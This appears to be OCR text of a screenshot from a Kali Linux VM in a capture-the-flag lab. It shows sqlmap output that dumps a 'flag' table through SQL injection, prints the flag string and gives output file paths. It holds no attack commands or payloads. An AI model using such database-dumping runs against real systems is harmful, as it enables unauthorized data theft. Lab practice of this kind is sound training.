 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:56
Trash
Web Browser
File System
Home
Sublime Text
Terminal E...
Root Termi...
root@kali: ~
File Actions Edit View Help
[18:55:53] [INFO] fetching number of entries for table 'flag' in database 'SQ
Lite_masterdb'
[18:55:53] [INFO] retrieved: 1
[18:55:54] [INFO] retrieving the length of query output
[18:55:54] [INFO] retrieved: 38
[18:56:03] [INFO] retrieved: flag{65f2f8cfd53d59422f3d7cc62cc8fdcd}
Database: <current>
Table: flag
[1 entry]
+----------------------------------------+
| flag                                   |
+----------------------------------------+
| flag{65f2f8cfd53d59422f3d7cc62cc8fdcd} |
+----------------------------------------+
[18:56:03] [INFO] table 'SQLite_masterdb.flag' dumped to CSV file '/root/.loc
al/share/sqlmap/output/10.10.174.109/dump/SQLite_masterdb/flag.csv'
[18:56:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 294 times
[18:56:03] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/10.10.174.109'
[*] ending @ 18:56:03 /2025-02-20/
┌──(root㉿kali)-[~]
└─#
Right Ctrl